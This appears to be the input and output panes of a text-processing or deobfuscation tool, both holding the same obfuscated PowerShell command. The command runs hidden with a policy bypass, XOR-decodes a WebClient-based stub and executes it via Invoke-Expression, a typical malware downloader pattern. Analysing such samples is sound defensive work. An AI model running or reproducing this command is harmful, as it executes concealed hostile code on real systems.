 Input
length: 495
lines: 1
C:\windows\SySwOW64\W,nDoWsPOWeRsHell\V1.0\,OwErsHElL.EXE -wiN  H,Dden -NoeX -eXE,U ,Y,ASs    "[sTriNG]::jo,N('' ,
('42,75,124,124,97,124,79,109,122,103,97,96,94,124,107,104,107,124,107,96,109,107,46,51,46,44,93,103,98,107,96,122,98,119,7
7,97,96,122,103,96,123,107,44,53,42,89,77,51,64,75,89,35,65,76,68,107,109,90,46,93,119,93,90,107,99,32,64,107,90,32,89,107,
76,77,98,71,107,64,122,53,42,123'.SPlIT( '}>_zpMcIhb' )|FOREAcH-ObJeCt{ [ChaR]( $_-BxOR  0x0e ) })) | &(
$SHElLiD[1]+$SHeLliD[13]+'X')"
Output
time: 2ms
length: 495
lines: 1
C:\windows\SySwOW64\W,nDoWsPOWeRsHell\V1.0\,OwErsHElL.EXE -wiN  H,Dden -NoeX -eXE,U ,Y,ASs    "[sTriNG]::jo,N('' ,
('42,75,124,124,97,124,79,109,122,103,97,96,94,124,107,104,107,124,107,96,109,107,46,51,46,44,93,103,98,107,96,122,98,119,7
7,97,96,122,103,96,123,107,44,53,42,89,77,51,64,75,89,35,65,76,68,107,109,90,46,93,119,93,90,107,99,32,64,107,90,32,89,107,
76,77,98,71,107,64,122,53,42,123'.SPlIT( '}>_zpMcIhb' )|FOREAcH-ObJeCt{ [ChaR]( $_-BxOR  0x0e ) })) | &(
$SHElLiD[1]+$SHeLliD[13]+'X')"